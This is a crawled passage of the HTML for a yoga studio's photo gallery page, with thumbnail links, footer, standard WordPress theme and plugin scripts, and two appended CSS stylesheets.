				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2018/10/1.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2018/10/1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2018/10/42928838_10210257816756590_6330118595518922752_n.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2018/10/42928838_10210257816756590_6330118595518922752_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2018/10/42855193_10210257817436607_3775164386465808384_n.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2018/10/42855193_10210257817436607_3775164386465808384_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2018/10/16997842_975385739261905_1249699510080965574_n.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2018/10/16997842_975385739261905_1249699510080965574_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2018/10/16996503_975385719261907_8072274032486091332_n.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2018/10/16996503_975385719261907_8072274032486091332_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2018/10/16996413_975385632595249_5136819956504902642_n.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2018/10/16996413_975385632595249_5136819956504902642_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2018/10/43030779_10210257817076598_3164673843771998208_n.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2018/10/43030779_10210257817076598_3164673843771998208_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2018/10/42852917_963508933832628_5953500189007282176_n.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2018/10/42852917_963508933832628_5953500189007282176_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/03/IMG-1326.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/03/IMG-1326-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/03/IMG-1312.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/03/IMG-1312-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/04/s-Theunkou4.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/04/s-Theunkou4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/04/s-Theunkou3.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/04/s-Theunkou3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/04/s-Theunko2.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/04/s-Theunko2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/04/s-Theunko-1.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/04/s-Theunko-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/06/IMG-1877.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/06/IMG-1877-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/06/IMG-1874.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/06/IMG-1874-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/10/71305923_2537505469650613_7409066830414741504_n.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/10/71305923_2537505469650613_7409066830414741504_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="5b9a8d9" href='http://yinyangyogovna.cz/wp-content/uploads/2019/10/Ajur.jpg'><img width="150" height="150" src="http://yinyangyogovna.cz/wp-content/uploads/2019/10/Ajur-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="http://yinyangyogovna.cz/wp-content/uploads/2019/10/Ajur-150x150.jpg 150w, http://yinyangyogovna.cz/wp-content/uploads/2019/10/Ajur-300x300.jpg 300w, http://yinyangyogovna.cz/wp-content/uploads/2019/10/Ajur-768x768.jpg 768w, http://yinyangyogovna.cz/wp-content/uploads/2019/10/Ajur.jpg 960w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="elementor-element elementor-element-69b9d0a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="69b9d0a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;curve&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,97C126.7,96.3,0.8,19.8,0,0v100l1000,0V1C1000,19.4,873.3,97.8,500,97z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-59389b15 elementor-column elementor-col-100 elementor-top-column" data-id="59389b15" data-element_type="column">
			<div class="elementor-column-wrap">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			</div> 
</article>
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
		
	</div><!-- #content-wrap -->

	

        </main><!-- #main -->

        
        
        
            
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

    
    <div id="footer-inner" class="clr">

        

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

        			<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
						
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
			
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
			
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				© Copyright - Yin Yang Yogovna			</div><!-- #copyright -->

		
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->

        
    </div><!-- #footer-inner -->

    
</footer><!-- #footer -->            
        
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up"></span></a>


<div id="sidr-close">
	<a href="#" class="toggle-sidr-close">
		<i class="icon icon-close"></i><span class="close-text">Close Menu</span>
	</a>
</div>
    
    
<div id="mobile-menu-search" class="clr">
	<form method="get" action="http://yinyangyogovna.cz/" class="mobile-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" />
		<button type="submit" class="searchform-submit">
			<i class="icon icon-magnifier"></i>
		</button>
			</form>
</div><!-- .mobile-menu-search -->

<script type='text/javascript' src='http://yinyangyogovna.cz/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.27'></script>
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":"#sidr-close, #site-navigation, #site-header .oceanwp-social-menu, #mobile-menu-search","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"http:\/\/yinyangyogovna.cz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.27'></script>
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-content/themes/oceanwp/assets/js//third/html5.min.js?ver=1.5.27'></script>
<![endif]-->
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.6.5'></script>
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.6.5","urls":{"assets":"http:\/\/yinyangyogovna.cz\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},
"post":{"id":38,"title":"Foto","excerpt":""}};
</script>
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.6.5'></script>
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-includes/js/wp-util.min.js?ver=4.9.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpformsElementorVars = {"recaptcha_type":"v2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://yinyangyogovna.cz/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.3.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://yinyangyogovna.cz/wp-content/uploads/elementor/css/global.css?ver=1738508151
body_size: 680
content:
.elementor-widget-heading.elementor-widget-heading .elementor-heading-title{color:#d5ba7f;}.elementor-widget-heading .elementor-heading-title{font-family:"Cutive Mono", Sans-serif;}.elementor-widget-image .widget-image-caption{color:#ae4848;font-family:"Cutive", Sans-serif;font-weight:400;}.elementor-widget-text-editor{color:#ae4848;font-family:"Cutive", Sans-serif;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#d5ba7f;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#d5ba7f;border-color:#d5ba7f;}.elementor-widget-button a.elementor-button, .elementor-widget-button .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;background-color:#302a8c;}.elementor-widget-divider .elementor-divider-separator{border-top-color:#ae4848;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#d5ba7f;font-family:"Cutive Mono", Sans-serif;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#ae4848;font-family:"Cutive", Sans-serif;font-weight:400;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#d5ba7f;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#d5ba7f;border-color:#d5ba7f;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:#d5ba7f;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#d5ba7f;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:#d5ba7f;color:#d5ba7f;border-color:#d5ba7f;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#d5ba7f;font-family:"Cutive Mono", Sans-serif;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#ae4848;font-family:"Cutive", Sans-serif;font-weight:400;}.elementor-widget-star-rating .elementor-star-rating__title{color:#ae4848;font-family:"Cutive", Sans-serif;font-weight:400;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-image-carousel .elementor-image-carousel-caption{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:#ae4848;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#d5ba7f;}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:#d5ba7f;}.elementor-widget-icon-list .elementor-icon-list-text{color:#902729;}.elementor-widget-icon-list .elementor-icon-list-item{font-family:"Cutive", Sans-serif;font-weight:400;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#d5ba7f;font-family:"Cutive Mono", Sans-serif;}.elementor-widget-counter .elementor-counter-title{color:#902729;font-family:"Cutive Mono", Sans-serif;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#d5ba7f;}.elementor-widget-progress .elementor-title{color:#d5ba7f;font-family:"Cutive", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-content{color:#ae4848;font-family:"Cutive", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#d5ba7f;font-family:"Cutive Mono", Sans-serif;}.elementor-widget-testimonial .elementor-testimonial-job{color:#902729;font-family:"Cutive Mono", Sans-serif;}.elementor-widget-tabs .elementor-tab-title{color:#d5ba7f;font-family:"Cutive Mono", Sans-serif;}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#302a8c;}.elementor-widget-tabs .elementor-tab-content{color:#ae4848;font-family:"Cutive", Sans-serif;font-weight:400;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{color:#d5ba7f;font-family:"Cutive Mono", Sans-serif;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active{color:#302a8c;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#ae4848;font-family:"Cutive", Sans-serif;font-weight:400;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{color:#d5ba7f;font-family:"Cutive Mono", Sans-serif;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title.elementor-active{color:#302a8c;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#ae4848;font-family:"Cutive", Sans-serif;font-weight:400;}.elementor-widget-alert .elementor-alert-title{font-family:"Cutive Mono", Sans-serif;}.elementor-widget-alert .elementor-alert-description{font-family:"Cutive", Sans-serif;font-weight:400;}

--- FILE ---
content_type: text/css
request_url: http://yinyangyogovna.cz/wp-content/uploads/elementor/css/post-38.css?ver=1738523271
body_size: 910
content:
.elementor-38 .elementor-element.elementor-element-90c5f60:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-90c5f60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://yinyangyogovna.cz/wp-content/uploads/2018/10/42928838_10210257816756590_6330118595518922752_n.jpg");background-position:center center;background-size:cover;}.elementor-38 .elementor-element.elementor-element-90c5f60 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(250deg, rgba(159,38,211,0.87) 0%, rgba(32,229,166,0.57) 94%);opacity:0.81;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38 .elementor-element.elementor-element-90c5f60{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 240px 0px;}.elementor-38 .elementor-element.elementor-element-90c5f60 > .elementor-shape-bottom .elementor-shape-fill{fill:#ffffff;}.elementor-38 .elementor-element.elementor-element-90c5f60 > .elementor-shape-bottom svg{width:calc(200% + 1.3px);height:470px;}.elementor-38 .elementor-element.elementor-element-1eb11f00{text-align:center;}.elementor-38 .elementor-element.elementor-element-1eb11f00.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-38 .elementor-element.elementor-element-1eb11f00 .elementor-heading-title{font-family:"Roboto Slab", Sans-serif;font-size:65px;font-weight:400;}.elementor-38 .elementor-element.elementor-element-32c946f0 .elementor-divider-separator{border-top-style:solid;border-top-width:3px;border-top-color:#ffffff;width:5%;}.elementor-38 .elementor-element.elementor-element-32c946f0 .elementor-divider{text-align:center;padding-top:24px;padding-bottom:24px;}.elementor-38 .elementor-element.elementor-element-60011c7f .elementor-text-editor{text-align:center;}.elementor-38 .elementor-element.elementor-element-60011c7f{color:rgba(255,255,255,0.68);font-family:"PT Sans", Sans-serif;font-size:19px;font-weight:normal;}.elementor-38 .elementor-element.elementor-element-60011c7f > .elementor-widget-container{padding:0% 25% 0% 25%;}.elementor-38 .elementor-element.elementor-element-5b9a8d9 .gallery-item .gallery-caption{text-align:center;}.elementor-38 .elementor-element.elementor-element-69b9d0a8 > .elementor-container{max-width:1000px;}.elementor-38 .elementor-element.elementor-element-69b9d0a8:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-69b9d0a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://yinyangyogovna.cz/wp-content/uploads/2018/09/rock-731140_1280.jpg");background-position:top center;background-repeat:repeat-y;background-size:cover;}.elementor-38 .elementor-element.elementor-element-69b9d0a8 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(130deg, rgba(42,237,169,0.79) 0%, rgba(226,38,223,0.53) 100%);opacity:0.9;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38 .elementor-element.elementor-element-69b9d0a8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 150px 0px;}.elementor-38 .elementor-element.elementor-element-69b9d0a8 > .elementor-shape-top svg{width:calc(200% + 1.3px);height:470px;}@media(max-width:1024px){.elementor-38 .elementor-element.elementor-element-69b9d0a8{padding:30px 30px 80px 30px;}}@media(max-width:767px){.elementor-38 .elementor-element.elementor-element-90c5f60{padding:75px 20px 200px 20px;}.elementor-38 .elementor-element.elementor-element-1eb11f00 .elementor-heading-title{font-size:47px;}.elementor-38 .elementor-element.elementor-element-60011c7f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-38 .elementor-element.elementor-element-69b9d0a8 > .elementor-shape-top svg{height:0px;}.elementor-38 .elementor-element.elementor-element-69b9d0a8{padding:20px 20px 20px 20px;}}